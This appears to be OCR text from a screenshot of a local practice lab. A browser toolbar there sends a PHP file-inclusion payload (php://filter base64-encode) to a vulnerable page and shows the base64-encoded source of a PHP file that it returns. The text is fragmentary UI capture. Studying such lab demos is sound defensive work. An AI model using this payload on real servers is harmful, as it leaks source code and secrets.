 Mozilla Firefox
http://127.0....rce=info.php
127.0.0.1/FI/file_include.php?page=php://filter/read=convert.base64-encode/resource=info.php 133% php.ini
INT SQL XSS Encryption Encoding Other
Load URL ?page=php://filter/read=convert.base64-encode/resource=info.php -
<?php
Split URL phpinfo(); +
?>
Execute
Enable Post data Enable Referrer
PD9waHAKcGhwaW5mbygpOwo/Pgo=